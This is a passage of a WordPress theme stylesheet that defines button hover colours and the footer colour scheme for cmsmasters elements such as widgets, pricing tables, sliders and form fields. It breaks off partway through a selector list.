	.cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#cc0000;
		background-color:#cc0000;
		color:#ffffff;
	}
	
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#cc0000;
		background-color:#cc0000;
		color:#ffffff;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	.cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#cc0000;
		background-color:#cc0000;
		color:#ffffff;
	}

/***************** Finish Default Button Color Scheme Rules ******************/



/***************** Start Footer Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_footer,
	html .cmsmasters_color_scheme_footer .styled_list li a, 
	html .cmsmasters_color_scheme_footer .widget_pages ul li a, 
	html .cmsmasters_color_scheme_footer .widget_categories ul li a, 
	html .cmsmasters_color_scheme_footer .widget_archive ul li a, 
	html .cmsmasters_color_scheme_footer .widget_meta ul li a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a,
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a,
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_sidebar .cmsmasters_likes a span, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_details .cmsmasters_likes span,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .project_sidebar .cmsmasters_comments a span, 
	html .cmsmasters_color_scheme_footer .search_bar_wrap .search_button button:before {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_mailpoet_form .mailpoet_text,
	html .cmsmasters_color_scheme_footer .cmsmasters_mailpoet_form .wysija-input {
		background-color:rgba(87, 87, 87, 0.08) !important;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_footer a,
	html .cmsmasters_color_scheme_footer h1 a:hover,
	html .cmsmasters_color_scheme_footer h2 a:hover,
	html .cmsmasters_color_scheme_footer h3 a:hover,
	html .cmsmasters_color_scheme_footer h4 a:hover,
	html .cmsmasters_color_scheme_footer h5 a:hover,
	html .cmsmasters_color_scheme_footer h6 a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .color_2,
	html .cmsmasters_color_scheme_footer .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_footer .styled_list li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_categories ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_archive ul li a:hover, 
	html .cmsmasters_color_scheme_footer .widget_meta ul li a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_footer .footer_inner .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_footer #today,
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_footer .widget_custom_contact_info_entries .adress_wrap:before,
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:hover,
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li.current_page_item > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_inner a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .twr_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_currency, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_price, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_coins,
	html .cmsmasters_color_scheme_footer .stats_mode_bars.stats_type_vertical .cmsmasters_stat_title.stat_has_titleicon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggle_title a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_info a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .cmsmasters_profile_title,
	html .cmsmasters_color_scheme_footer .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_project .cmsmasters_project_header .cmsmasters_project_title,
	html .cmsmasters_color_scheme_footer .project_details_item_desc a:hover, 
	html .cmsmasters_color_scheme_footer .project_features_item_desc a:hover,
	html .cmsmasters_color_scheme_footer .profile_details a:hover, 
	html .cmsmasters_color_scheme_footer .profile_features a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .cmsmasters_project_category a:hover,
	html .cmsmasters_color_scheme_footer .blog.timeline .post:hover .cmsmasters_post_day,
	html .cmsmasters_color_scheme_footer .share_posts a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers.current,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li a.page-numbers:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:hover:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a.active:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.current,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_tags a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_author a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_category a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a {
		color:#ffffff;
	}
	
	
	
	.cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover,
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_footer .cmsmasters_table thead tr,
	html .cmsmasters_color_scheme_footer table thead th,
	html .cmsmasters_color_scheme_footer table thead td,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		background-color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_footer table thead th,
	html .cmsmasters_color_scheme_footer table thead td,
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_footer input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_footer select:focus,
	html .cmsmasters_color_scheme_footer textarea:focus {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_outer:hover .project_inner {
		background-color:rgba(255, 255, 255, 0.7);
	}
	
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_footer input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_footer textarea:focus,
	html .cmsmasters_color_scheme_footer select:focus {
		-webkit-box-shadow:inset 0 0 0 1px #ffffff;
		box-shadow:inset 0 0 0 1px #ffffff;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	
	html .cmsmasters_color_scheme_footer a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover, 
	html .cmsmasters_color_scheme_footer .footer_inner .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_footer input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer option,
	html .cmsmasters_color_scheme_footer blockquote:before,
	html .cmsmasters_color_scheme_footer q:before,
	html .cmsmasters_color_scheme_footer .widget_categories ul li:before, 
	html .cmsmasters_color_scheme_footer .widget_archive ul li:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_type,
	html .cmsmasters_color_scheme_footer #wp-calendar caption:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_footer .subpage_nav > span {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer input::-webkit-input-placeholder {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_footer input:-moz-placeholder {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	
	html .cmsmasters_color_scheme_footer h1,
	html .cmsmasters_color_scheme_footer h2,
	html .cmsmasters_color_scheme_footer h3,
	html .cmsmasters_color_scheme_footer h4,
	html .cmsmasters_color_scheme_footer h5,
	html .cmsmasters_color_scheme_footer h6,
	html .cmsmasters_color_scheme_footer h1 a,
	html .cmsmasters_color_scheme_footer h2 a,
	html .cmsmasters_color_scheme_footer h3 a,
	html .cmsmasters_color_scheme_footer h4 a,
	html .cmsmasters_color_scheme_footer h5 a,
	html .cmsmasters_color_scheme_footer h6 a,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_likes a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_footer #wp-calendar th,
	html .cmsmasters_color_scheme_footer .widget_rss ul li .rsswidget:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a, 
	html .cmsmasters_color_scheme_footer .widget_custom_twitter_entries .tweet_time,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_post .cmsmasters_slider_post_inner a,
	html .cmsmasters_color_scheme_footer .cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider_type_center .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider_type_box .cmsmasters_quote_content,
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item a,
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_info a,
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_details_item_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_open_profile .profile_features_item_title,
	html .cmsmasters_color_scheme_footer .profile_details a, 
	html .cmsmasters_color_scheme_footer .profile_features a,
	html .cmsmasters_color_scheme_footer .project_details_item_title, 
	html .cmsmasters_color_scheme_footer .project_features_item_title,
	html .cmsmasters_color_scheme_footer .project_details_item_desc a, 
	html .cmsmasters_color_scheme_footer .project_features_item_desc a,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_grid .cmsmasters_project_category a,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_tags a,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_author a,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_cont_info .cmsmasters_post_category a,
	html .cmsmasters_color_scheme_footer .search_bar_wrap .search_button button:hover:before,
	html .cmsmasters_color_scheme_footer fieldset legend,
	html .cmsmasters_color_scheme_footer blockquote,
	html .cmsmasters_color_scheme_footer q,
	html .cmsmasters_color_scheme_footer blockquote footer,
	html .cmsmasters_color_scheme_footer table caption,
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_table tfoot td, 
	html .cmsmasters_color_scheme_footer .post_nav .post_nav_sub,
	html .cmsmasters_color_scheme_footer .share_posts a,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title,
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter,
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > ul li a:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive > li a:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_featured_block.cmsmasters_featured_block_hover:after,  
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_button:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_list_item:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_clients_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_clients_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_footer .cmsmasters_posts_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_posts_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page:hover,
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page.active,
	html .cmsmasters_color_scheme_footer .cmsmasters_hover_slider .cmsmasters_hover_slider_thumbs a:before,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:after {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_footer .header_mid .search_opened .search_bar_wrap {
		background-color:rgba(255, 255, 255, 0.95);
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover {
		background-color:rgba(255, 255, 255, 0.8);
	}
	
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .preloader:after {
		background-color:rgba(255, 255, 255, 0.6);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	html .cmsmasters_color_scheme_footer .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_footer .button:hover, 
	html .cmsmasters_color_scheme_footer input[type=submit]:hover, 
	html .cmsmasters_color_scheme_footer input[type=button]:hover, 
	html .cmsmasters_color_scheme_footer button:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_button, 
	html .cmsmasters_color_scheme_footer .button, 
	html .cmsmasters_color_scheme_footer input[type=submit], 
	html .cmsmasters_color_scheme_footer input[type=button], 
	html .cmsmasters_color_scheme_footer button,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_button:hover,
	
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_price_wrap *,
	html .cmsmasters_color_scheme_footer .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_footer .cmsmasters_profile .cmsmasters_img_rollover_wrap .cmsmasters_open_post_link,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner a,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner a:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_project_puzzle .project_inner .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap a,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_comments span,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrap .cmsmasters_post_footer_info a:before,
	html .cmsmasters_color_scheme_footer mark,
	html .cmsmasters_color_scheme_footer .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_footer table thead th,
	html .cmsmasters_color_scheme_footer table thead td,
	html .cmsmasters_color_scheme_footer form .formError .formErrorContent,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top:before {
		color:#101010;
	}
		
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range])::-webkit-input-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):-moz-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_header_search_form .cmsmasters_header_search_form_close:after,
	html .cmsmasters_color_scheme_footer .headline_outer,
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_footer .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .cmsmasters_post_cont,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_date,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_footer .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	
	.cmsmasters_color_scheme_footer,
	
	html .cmsmasters_color_scheme_footer .search_wrap .search_bar_wrap .search_field:before, 
	html .cmsmasters_color_scheme_footer .search_wrap .search_bar_wrap .search_field:after, 
	html .cmsmasters_color_scheme_footer .search_wrap .search_icon_close:before, 
	html .cmsmasters_color_scheme_footer .search_wrap .search_icon_close:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_table, 
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_footer input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer option,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper:before {
		border-color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .search_wrap .search_bar_wrap .search_field input::-webkit-input-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .search_wrap .search_bar_wrap .search_field input:-moz-placeholder {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer #header .search_wrap .search_bar_wrap .search_field input {
		background:none;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		color:rgba(255,255,255,0.05);
	}
	
	
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .preloader[class^="cmsmasters_theme_icon_"], 
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .preloader[class*=" cmsmasters_theme_icon_"],
	html .cmsmasters_color_scheme_footer fieldset,
	html .cmsmasters_color_scheme_footer fieldset legend,
	html .cmsmasters_color_scheme_footer .img_placeholder, 
